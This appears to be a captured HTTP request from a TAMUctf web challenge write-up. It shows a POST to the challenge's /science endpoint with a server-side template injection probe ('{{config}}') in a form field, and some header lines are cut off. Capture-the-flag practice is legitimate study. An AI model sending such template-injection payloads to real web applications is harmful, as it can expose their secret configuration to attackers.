 POST /science HTTP/1.1
Host: web3.tamuctf.com
Content-Length: 25
Cache-Control: max-age=0
Origin: http://web3.tamuctf.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) Apple
Chrome/72.0.3626.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
8
Referer: http://web3.tamuctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
chem1={{config}}&chem2=aa